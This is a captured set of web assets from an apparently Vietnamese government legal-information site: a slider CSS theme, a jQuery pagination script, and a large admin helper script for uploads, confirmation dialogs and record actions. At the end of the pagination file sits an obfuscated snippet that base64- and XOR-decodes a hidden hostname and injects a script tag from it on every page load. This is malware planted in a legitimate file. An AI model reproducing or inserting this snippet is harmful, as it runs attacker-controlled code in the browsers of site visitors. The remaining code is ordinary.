<span id="lblVideo"><object id='video-Fi' width='180' height='180'><param name='movie' value='https://www.youtube.com/v/https://www.youtube.com/embed/QPxfXSCLCe8?version=3&autoplay=1'></param><param name='allowScriptAccess' value='always'></param><embed src='https://www.youtube.com/v/https://www.youtube.com/embed/QPxfXSCLCe8?version=3&autoplay=1type='application/x-shockwave-flash'
                             @allowscriptaccess='always'
                             @width= width='180' height='180'></embed></object></span> 

--- FILE ---
content_type: text/css
request_url: https://pbgdpl.moj.gov.vn/CongChinh/css/Nivostyles.css
body_size: 943
content:
/*
Skin Name: Nivo Slider Light Theme
Skin URI: http://nivo.dev7studios.com
Description: A light skin for the Nivo Slider.
Version: 1.0
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
Supports Thumbs: true
*/
.theme-light .nivoSlider img {}
.theme-light.slider-wrapper {
    background: #fff;
    padding: 0px;
}
.theme-light .nivoSlider {
	position:relative;
	background:#fff url(loading.gif) no-repeat 50% 50%;
    margin-bottom:10px;
    overflow: visible;
}
.theme-light .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.theme-light .nivoSlider a {
	border:0;
	display:block;
}

.theme-light .nivo-controlNav {
	text-align: left;
	padding: 0;
	position: relative;
	z-index: 10;
}
.theme-light .nivo-controlNav a {
	display:inline-block;
	width:10px;
	height:10px;
	background:url(bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin: 0 2px;
}
.theme-light .nivo-controlNav a.active {
	background-position:0 100%;
}

.theme-light .nivo-directionNav a {
	display:block;
	width:30px;
	height:30px;
	background: url(arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
	top: auto;
	bottom: -36px;
	z-index: 11;
}
.theme-light .nivo-directionNav a:hover {
    background-color: #eee;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.theme-light a.nivo-nextNav {
	background-position:160% 50%;
	right:0px;
}
.theme-light a.nivo-prevNav {
    background-position:-60% 50%;
    left: auto;
	right: 35px;
}

.theme-light .nivo-caption {
    font-family: Helvetica, Arial, sans-serif;
}
.theme-light .nivo-caption a {
    color:#fff;
    border-bottom:1px dotted #fff;
}
.theme-light .nivo-caption a:hover {
    color:#fff;
}

.theme-light .nivo-controlNav.nivo-thumbs-enabled {
	width: 80%;
}
.theme-light .nivo-controlNav.nivo-thumbs-enabled a {
	width: auto;
	height: auto;
	background: none;
	margin-bottom: 5px;
}
.theme-light .nivo-controlNav.nivo-thumbs-enabled img {
	display: block;
	width: 120px;
	height: auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/UserControls/HinhAnhVideo/Pagination.js
body_size: 728
content:

        $(document).ready(function () {
            $("div.holder").jPages({
                containerID: "itemContainer",
                perPage: 5,
                keyBrowse: true,
                scrollBrowse: true,
                animation: "bounceInUp",
                callback: function (pages,
        items) {
                    $("#legend1").html("Page " + pages.current + " of " + pages.count);
                    $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                }
            });
            $("button").click(function () {
                /* get given page */
                var page = parseInt($("input").val());
                /* jump to that page */
                $("div.holder").jPages(page);
            });

            $("select#Itemsperpage").change(function () {
                /* get new no of items per page */
                var newPerPage = parseInt($(this).val());
                /* destroy jPages and initiate plugin again */
                $("div.holder").jPages("destroy").jPages({
                    containerID: "itemContainer",
                    perPage: newPerPage,
                    keyBrowse: true,
                    scrollBrowse: true,
                    callback: function (pages,
        items) {
                        $("#legend1").html("Page " + pages.current + " of " + pages.count);
                        $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                    }
                });
            });
            $("select#Animation").change(function () {
                /* get new css animation */
                var newAnimation = $(this).val();
                /* destroy jPages and initiate plugin again */
                $("div.holder").jPages("destroy").jPages({
                    containerID: "itemContainer",
                    animation: newAnimation,
                    keyBrowse: true,
                    scrollBrowse: true,
                    callback: function (pages,
        items) {
                        $("#legend1").html("Page " + pages.current + " of " + pages.count);
                        $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                    }
                });
            });
        });
    
    function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/Publishing/scripts/siteScript.js
body_size: 6668
content:
var lastUrl = '';
var currentUrl = '';
var imageLoading = '<div class="img-loading" style=\"font:12px Arial\"><img src="/UserControls/AdminCP/images/ajax-loader.gif" /><span>Đang tải dữ liệu...</span></div>';
var htmlConfirm = '';

var urlLists = "";
var urlPostAction = "";
var urlForm = "";
var urlView = "";
var urlViewDM = "";
var urlFormReply = "";

var webId = "";
var listId = "";
var formHeight = 0;
var formWidth = 0;
var viewHeight = 0;
var viewWidth = 0

var SoBanGhiTrenTrang = 10;
var SoTrangHienThi = 3;
var urlListProcess = "";

var IsUploadImage = "0";

function registrationAutoCompletefacebook(IDinput, urlData, prePopulateData) {
    if (prePopulateData == "" || prePopulateData == "[]") {
        $("#" + IDinput + "").tokenInput("" + urlData + "", {
            theme: "facebook"
        });
    }
    else {
        $("#" + IDinput + "").tokenInput("" + urlData + "", {
            theme: "facebook",
            prePopulate: prePopulateData
        });
    }
}
function CheckFileAttach() {
    var blReturn = true;
    if ($("#listFileAttach li").length < 1 && $("#listFileAttach").val() == "") {
        blReturn = false;
        $("p.validation").html("Bạn phải nhập file đính kèm");
        $("p.validation").addClass("ui-state-error");
    }
    else {
        $("p.validation").removeClass("ui-state-error");
    }
    return blReturn;
}

function createUploaderUnique(btnupload, ullistFileAttach, ullistFileAttachRemove, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx?img=' + IsUploadImage,
        debug: true,
        allowedExtensions:['docx','doc','xls'],
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#" + ullistFileAttachRemove + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " Đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}

function setCSSFileAttach() {
    //đơn đề nghị
    if ($("#listFileAttachRemove li").length > 0) {
        $("#btnChosse").css("display", "none");
    }
}



//Hàm checkall checkbox
function CheckAllCheckBoxPanel(CheckAllID, CheckItemsName) {
    $("#" + CheckAllID + "").click(function () {
        var checked_status = this.checked;
        $("input[name='" + CheckItemsName + "']").each(function () {
            if (checked_status == true) {
                $("input[name='" + CheckItemsName + "']").attr('checked', 'checked');
            }
            else {
                $("input[name='" + CheckItemsName + "']").attr('checked', false);
            }
        });
    });
}
// Thêm vào check box
function setMutilCheckBox(controls) {
    var arrID = '';
    $("#" + controls + "Container input[type='checkbox']:checked").not("#checkAll" + controls).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    $("#" + controls).val(arrID);
    //return arrID;
}
//Append li to ul checkbox
function createUploader(control) {
    // Bắt đầu đăng ký nút Checkbox All cho các form thêm mới --------- TúNT
    alert($(".list-box").html());
    var tempControl = $("#" + controls + "Container");
    alert(tempControl);
    tempControl.appendChild("<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>");
    alert(tempControl + 'bcd');
    //    $(document).ready(function () {
    //        CheckAllCheckBoxPanel('DonViPhoiHopCheckAll', 'DonViPhoiHop');
    //    });

    // Kết thúc đăng ký nút Checkbox All cho các form thêm mới --------- TúNT

    var uploader = new qq.FileUploader({
        element: document.getElementById('btnChosse'),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#listFileAttach li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#listFileAttachRemove li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", "File " + fileName + " đã tồn tại.Bạn hãy chọn file khác");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#listFileAttach").append(getHTMLDeleteLink(responseJSON));
                $("#listValueFileAttach").val(changeHiddenInput())
            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}



//hàm lấy về danh sách các ID được chọn qua checkbox
function getIDsFromListCheckBox(container) {
    var arrID = '';
    $("#" + container + "Container input[type='checkbox']:checked").not("#checkAll" + container).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    $("#List" + container + "ID").val(arrID);
    //return arrID;
}

function getIDsFormContainer(container) {
    var arrID = '';
    $("#" + container + "Container input[type='checkbox']:checked").not("#checkAll" + container).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    return arrID;
}

function getEditorContent(instanceName) {
    var oEditor = FCKeditorAPI.GetInstance(instanceName);
    return oEditor.GetHTML(true);
}

function loadXMLString(txt) {
    if (window.DOMParser) {
        parser = new DOMParser();
        xmlDoc = parser.parseFromString(txt, "text/xml");
    }
    else // Internet Explorer
    {
        xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
        xmlDoc.async = false;
        xmlDoc.loadXML(txt);
    }
    return xmlDoc;
}

function createUploader() {
    $('.list-box').each(function () {
        //Lấy ra HTML Ul chứa các checkbox
        var tempControl = $(this).html();
        var controls = $(this).find("ul").attr("id");
        tempControl = "<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>\r\n" + tempControl;
        $(this).html(tempControl);
        $("#" + controls + "_CheckAll").click(function () {
            var selectQuery = "#" + controls + " input[type='checkbox']";
            $(selectQuery).attr('checked', $(this).is(':checked'));
        });

        //        //Lấy ra cấu trúc dạng DOM để thêm node
        //        var temp = loadXMLString(tempControl);
        //        var idUl = temp.getElementsByTagName('ul');
        //        var li, input, span, text;
        //        li = document.createElement("li");
        //        input = document.createElement("input");
        //        input.setAttribute('type', 'checkbox');
        //        input.setAttribute('value', 'CheckAll');
        //        input.setAttribute('type', 'checkbox');
        //        input.setAttribute('id', 'temp');
        //        span = document.createElement("span");
        //        span.setAttribute('style', 'font-weight: bold;');
        //        text = document.createTextNode("Chọn tất cả");
        //        span.appendChild(text);
        //        input.appendChild(span);
        //        li.appendChild(input);
        //        tempControl.appendChild(li);
        //        alert(tempControl);
        //        //temp.appendChild("<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>");
    }); 

    var uploader = new qq.FileUploader({
        element: document.getElementById('btnChosse'),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#listFileAttach li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#listFileAttachRemove li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", "File " + fileName + " đã tồn tại.Bạn hãy chọn file khác");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#listFileAttach").append(getHTMLDeleteLink(responseJSON));
                $("#listValueFileAttach").val(changeHiddenInput())
            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function createUploaderUnique(btnupload, ullistFileAttach, ullistFileAttachRemove, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx?img=' + IsUploadImage,
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#" + ullistFileAttachRemove + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " Đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function DeleteFileUpdateUnique(file, btnUpload, ullistFileAttachRemove) {
    var linkDelete = $("#listValueFileAttachRemove").val();
    $("#listValueFileAttachRemove").val(linkDelete + file + "#");
    $("#" + ullistFileAttachRemove + " span[id=" + file + "]").parent().remove();
    $("#" + btnUpload).css("display", "");
}
//lấy dữ liệu từ list Unique
function changeHiddenInputUnique(ollistFileAttach) {
    var valueFile = '[';
    var total = $("#" + ollistFileAttach + " li").length;
    $("#" + ollistFileAttach + " li").each(function (i) {
        valueFile += '{"FileServer": "' + $(this).children("span").attr("id") + '"\,';
        valueFile += '"FileName": "' + $(this).children("span").attr("title") + '"\}';
        if (i + 1 < total)
            valueFile += ',';
    });
    valueFile += "]";
    return valueFile;
}
//Lấy về html file của upload unique
function getHTMLDeleteLinkUnique(data, btnupdate, ollistFileAttach, hdlistValueFileAttach) {
    $("#" + btnupdate).css("display", "none");
    return "<li><span id=\"" + data.fileserver + "\" title=\"" + data.filename + "\">" + data.filename
    + "</span><a href=\"javascript:DeleteFileUnique('" + data.fileserver + "', '"
    + btnupdate + "', '" + ollistFileAttach + "','" + hdlistValueFileAttach + "' );\"><img src=\"/UserControls/Manager/Images/new_icon/act_filedelete.png\" title=\"Xóa file đính kèm\" border=\"0\"></a></li>";
}
//xóa file Unique
function DeleteFileUnique(file, btnupdate, ollistFileAttach, hdlistValueFileAttach) {
    $.post('/UserControls/DeleteFile.aspx', { del: file });
    $("#" + ollistFileAttach + " span[id=" + file + "]").parent().remove();
    $("#" + hdlistValueFileAttach).val(changeHiddenInputUnique(ollistFileAttach));
    $("#" + btnupdate).css("display", "");
}
/*file đính kèm*/
//Lấy về html file
function getHTMLDeleteLink(data) {
    return "<li><span id=\"" + data.fileserver + "\" title=\"" + data.filename + "\">" + data.filename + "</span><a href=\"javascript:DeleteFile('" + data.fileserver + "');\"><img src=\"/UserControls/Manager/Images/new_icon/act_filedelete.png\" title=\"Xóa file đính kèm\" border=\"0\"></a></li>";
}

//xóa file
function DeleteFile(file) {
    $.post('/UserControls/DeleteFile.aspx', { del: file });
    $("#listFileAttach span[id=" + file + "]").parent().remove();
    $("#listValueFileAttach").val(changeHiddenInput());
}

function DeleteFileUpdate(file) {
    var linkDelete = $("#listValueFileAttachRemove").val();
    $("#listValueFileAttachRemove").val(linkDelete + file + "#");
    $("#listFileAttachRemove span[id=" + file + "]").parent().remove();
}

//lấy dữ liệu từ list 
function changeHiddenInput() {
    var valueFile = '[';
    var total = $("#listFileAttach li").length;
    $("#listFileAttach li").each(function (i) {
        valueFile += '{"FileServer": "' + $(this).children("span").attr("id") + '"\,';
        valueFile += '"FileName": "' + $(this).children("span").attr("title") + '"\}';
        if (i + 1 < total)
            valueFile += ',';
    });
    valueFile += "]";
    return valueFile;
}

//hàm lấy về danh sách các ID được chọn qua checkbox
function getArrIDCheckBox() {
    var arrID = '';
    $("#gid input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    return arrID;
}

function createMessage(title, message) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
            }
        }
    });
}
function createMessageVanBanDen(title, message, urlList) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                loadAjaxContent(urlList, "#gridview-container");
            }
        }
    });
}
function createMessageRespone(title, message, url) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        close: function () { window.location = "/"; },
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location = "/";
            }
        }
    });
}
function createComfirm(title, message) {
    $("#dialog-confirm").attr("title", title);
    $("#dialog-confirm").html("<p>" + message + "</p>");
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                $(this).dialog("close");
                return true;
            },
            "Hủy": function () {
                $(this).dialog("close");
                return false;
            }
        }
    });
}

function Receipt(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        $.post(encodeURI(urlForm), { "do": "Receipt", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
            $("#dialog-form").html(data).dialog(
		            { title: "Tiếp nhận bài viết từ cộng tác viên", height: formHeight, width: formWidth }
	            ).dialog("open");
        });
    }
}

function View(arrID) {
    $.post(encodeURI(urlView), { "do": "View", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Xem chi tiết nội dung", height: viewHeight, width: viewWidth }
	    ).dialog("open");
    });
}

function Edit(arrID) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
//Hàm gọi danh sách
function List(arrID) {
    $.post(encodeURI(urlOrderLists), { "do": "order", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function Reply(CauHoiID) {
    $.post(encodeURI(urlFormReply), { "do": "Reply", "CauHoiID": "" + CauHoiID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Trả lời câu hỏi", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}

function Edit(arrID, parentUrlProcess) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "ParentUrlProcess": "" + parentUrlProcess + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function Approved(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        postAction("approved", arrID);
    }
}

function Up(arrID) {
    postAction("Up", arrID);
}

function Down(arrID) {
    postAction("Down", arrID);
}

function Hot(arrID) {
    postAction("Hot", arrID);
}

function Active(arrID) {
    postAction("Active", arrID);
}

function Deactive(arrID) {
    postAction("DeActive", arrID);
}

function PostActive(arrID, Name) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn " + Name + " nào");
    }
    else {
        $("#ui-dialog-title-dialog-confirm").text("Gán quyền sử dụng");
        $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn gán quyền sử dụng?</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("Active", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function PostDeactive(arrID, Name) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        $("#ui-dialog-title-dialog-confirm").text("Thu hồi quyền sử dụng");
        $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn thu hồi quyền sử dụng?</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("Deactive", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function DeleteAll() {
    arrID = '';
    $("#ui-dialog-title-dialog-confirm").text("Xóa tất cả");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa tất cả các bản ghi?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("DeleteAll", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function AutoUpdate() {
    arrID = '';
    $("#dialog-confirm").attr("title", "Cập nhật lại dữ liệu");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn cập nhật lại dữ liệu?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("AutoUpdate", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function AutoIndex() {
    arrID = '';
    $("#dialog-confirm").attr("title", "Cập nhật lại dữ liệu - Ghi lại số thứ tự");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn cập nhật lại số thứ tự các bản ghi?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("AutoIndex", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function Pending(arrID) {
    var titleDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Chuyển các bản ghi về trạng thái chờ duyệt";
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các bản ghi đã chọn sang trạng thái chờ duyệt?</p>");
        }
        else {
            titleDiag = "Chuyển bản ghi về trạng thái chờ duyệt";
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển bản ghi đã chọn sang trạng thái chờ duyệt?</p>");
        }

        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("pending", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function Rejected(arrID) {
    var titleDiag = '';
    var contDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Hủy duyệt các bản ghi đã chọn";
            contDiag = "<p>Bạn có chắc chắn muốn hủy duyệt các bản ghi đã chọn?</p>"
        }
        else {
            titleDiag = "Hủy duyệt bản ghi đã chọn";
            contDiag = "<p>Bạn có chắc chắn muốn hủy duyệt bản ghi đã chọn?</p>"
        }
        var comfirmReturn = false;
        $("#dialog-confirm").html(contDiag);
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("rejected", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function Delete(arrID) {
    var titleDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Xóa các bản ghi đã chọn";
            //$("#dialog-confirm").attr("title", "Xóa các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
        }
        else {
            //$("#dialog-confirm").attr("title", "Xóa bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa bản ghi đã chọn?</p>");
            titleDiag = "Xóa bản ghi đã chọn";
        }
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("delete", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function DeleteLuatSu(arrID) {
    $("#dialog-confirm").attr("title", "Xóa các bản ghi đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postActionLuatSu("delete", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}


function Show(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        postAction("show", arrID);
    }
}

function Hide(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            $("#ui-dialog-title-dialog-confirm").text("Ẩn các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn ẩn các bản ghi đã chọn?</p>");
        }
        else {
            $("#ui-dialog-title-dialog-confirm").text("Ẩn bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn ẩn bản ghi đã chọn?</p>");
        }

        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("hide", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function postAction(method, arrID) {
    $.post(encodeURI(urlPostAction), { "do": "" + method + "", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        if (data.Erros) {
            createMessage("Thông báo", "Lỗi được thông báo: " + data.Message);
            reLoadListLuatSuContent();
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = '#' + method + '=' + arrID ;
            reLoadListLuatSuContent();
        }
    });
}

function postActionLuatSu(method, arrID) {
    $.post(encodeURI(urlPostAction), { "do": "" + method + "", "ItemID": "" + arrID + "" }, function (data) {
        if (data.Erros) {
            createMessage("Thông báo", "Lỗi được thông báo: " + data.Message);
            reLoadListLuatSuContent();
        }
        else {
            createMessage("Thông báo", data.Message);
            reLoadListLuatSuContent();
        }
    });
}

function reLoadListContent() {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = getUrlReload();
    else
        urlReload = urlLists;
    LoadListContent(urlReload);
}

function reLoadListLuatSuContent() {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = urlLists + getSpliter(urlLists) + getDefaultQueryValue() + "&" + getUrlReload();
    else
        urlReload = urlLists + getSpliter(urlLists) + getDefaultQueryValue();
    LoadListContent(urlReload);
}

function reLoadListLuatSuContentFix(prefix) {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = urlLists + "&" + getDefaultQueryValue() + "&" + getUrlReload();
    else
        urlReload = urlLists + "&" + getDefaultQueryValue();

    $("#list-container-" + prefix).html(imageLoading);
    loadAjaxContent(urlReload, '#list-container-' + prefix + '');
}

function getListDanhMuc(urlLoad) {
    urlLoad = urlLoad + "?" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlLoad, "#list-container");
}

function reLoadListListContent() {
    var urlReload;
    if (getUrlReload() != null) {
        var urlTemp = getUrlReload();
        if (urlTemp.indexOf('?') > 0)
            urlReload = getUrlReload() + "&" + getDefaultQueryValue();
        else
            urlReload = getUrlReload() + "?" + getDefaultQueryValue();
    }
    else
        urlReload = urlList + "?" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlReload, "#list-container");
}

function getDefaultQueryValue() {
    return "RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
}

function UpdateMessge(message) {
    $("#message-container").html(message);
}

function thowMessageOnError(message) {
    $(".validation").html(message).addClass("ui-state-error");
}

function urlCheck() {
    url = window.location.href;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        if (url[1]) window.location.href = href + '#' + url[1];
        return;
    }
}

function getUrlReload() {
